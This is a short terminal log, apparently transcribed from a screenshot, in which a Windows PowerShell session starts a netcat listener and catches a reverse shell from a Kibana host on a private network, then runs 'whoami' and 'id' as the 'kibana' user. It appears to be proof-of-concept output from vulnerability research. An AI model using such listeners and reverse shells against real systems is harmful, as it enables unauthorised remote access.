 PS C:\WINDOWS\system32> cd e:\tools
PS E:\tools> .\nc.exe -lvvp 2235
listening on [any] 2235 ...
192.168.64.161: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.64.1] from (UNKNOWN) [192.168.64.161] 54258: NO_DATA
whoami
bash: no job control in this shell
bash-4.2$ whoami
kibana
bash-4.2$ id
id
uid=1000(kibana) gid=1000(kibana) groups=1000(kibana)
bash-4.2$